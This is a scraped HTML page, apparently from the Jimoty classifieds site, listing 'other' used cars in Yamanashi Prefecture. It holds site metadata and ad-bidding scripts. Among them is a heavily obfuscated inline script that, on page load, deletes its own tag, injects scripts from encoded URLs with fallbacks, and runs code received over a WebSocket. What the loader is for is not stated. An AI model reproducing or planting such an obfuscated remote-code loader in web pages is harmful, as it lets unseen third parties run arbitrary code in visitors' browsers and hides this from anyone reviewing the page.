

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/yamanashi/car-oth/g-all
body_size: 246727
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/yamanashi/car-oth" />


<title>山梨県のその他の中古車｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】山梨県で出品されているその他の中古車が掲載されています。山梨県でお得なその他の中古車をお探しの場合は、ぜひこちらからお探しください。格安でその他の中古車が出品されていることがよくあります。また、山梨県でその他の中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にその他の中古車情報を掲...' name='description' />
<meta content='山梨,山梨県,中古車,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='山梨県のその他の中古車｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】山梨県で出品されているその他の中古車が掲載されています。山梨県でお得なその他の中古車をお探しの場合は、ぜひこちらからお探しください。格安でその他の中古車が出品されていることがよくあります。また、山梨県でその他の中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にその他の中古車情報を掲...' property='og:description' />
<meta content='https://jmty.jp/yamanashi/car-oth
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】山梨県で出品されているその他の中古車が掲載されています。山梨県でお得なその他の中古車をお探しの場合は、ぜひこちらからお探しください。格安でその他の中古車が出品されていることがよくあります。また、山梨県でその他の中古車の買い手を探している場合も、掲載料、手数料等一切無料で、簡単にその他の中古車情報を掲...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="zvkJEljQ6Pv2pObeN+sD33YlKKx+fG9JSsFRYSp0FyPEGRi0TCtbGVFPYDosMwz1Qn0zKRkRelzjO/AS9G1m7g==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 263,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/yamanashi/car-oth/g-all/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['car']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
山梨県のその他の中古車
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
山梨版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/yamanashi/car/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="all" autocomplete="off" />
<div class='input-group'>
